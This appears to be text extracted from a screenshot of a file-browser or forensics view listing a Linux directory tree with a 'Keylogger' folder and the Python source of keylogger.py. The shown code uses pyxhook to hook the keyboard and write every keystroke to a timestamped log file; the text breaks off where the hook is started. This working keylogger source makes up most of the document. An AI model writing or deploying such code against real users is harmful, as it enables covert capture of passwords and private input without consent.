 opt
proc
root
.cache
.pki
Keylogger
.git
.github
linux
mac
windows
run
samba
share
srv
sys
tmp
usr
var
adm
cache
crash
db
empty
Content Sources
:File System|Path|File Options
Name Size Type Date Modified
requirements.txt 15 (1 KB) Regular File 04/05/2023 21:15:32
README.md 819 (1 KB) Regular File 04/05/2023 21:15:32
keylogger.py 1,203 (2 KB) Regular File 04/05/2023 21:15:32
# import needed modules
import os
from datetime import datetime
import pyxhook
def main():
# Specify the name of the file (can be changed )
log_file = f'{os.getcwd()}/{datetime.now().strftime("%d-%m-%Y|%H:%M")}.log'
# The logging function with {event parm}
def OnKeyPress(event):
with open(log_file, "a") as f:  # Open a file as f with Append (a) mode
if event.Key == 'P_Enter' :
f.write('\n')
else:
f.write(f"{chr(event.Ascii)}")  # Write to the file and convert ascii to readable characters
# Create a hook manager object
new_hook = pyxhook.HookManager()
new_hook.KeyDown = OnKeyPress
new_hook.HookKeyboard()  # set the hook
try:
new_hook.start()  # start the hook